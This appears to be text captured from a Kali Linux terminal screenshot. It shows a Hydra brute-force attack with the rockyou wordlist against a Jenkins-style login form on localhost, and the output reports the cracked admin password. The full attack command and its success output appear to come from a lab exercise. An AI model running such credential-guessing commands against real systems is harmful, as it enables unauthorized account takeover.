 ┌──(root㉿kali)-[~]
└─# hydra -l admin -P /usr/share/wordlists/rockyou.txt 127.0.0.1 -s 8080 http-post-form "/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:Invalid username or passwo
rd"
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these ***
 ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-08-18 00:28:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://127.0.0.1:8080/j_acegi_security_check:j_username=^USER^&j_password=^PASS^:Invalid username or password
[STATUS] 446.00 tries/min, 446 tries in 00:01h, 14343953 to do in 536:02h, 16 active
Sign in
[8080][http-post-form] host: 127.0.0.1   login: admin   password: spongebob
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-08-18 00:30:17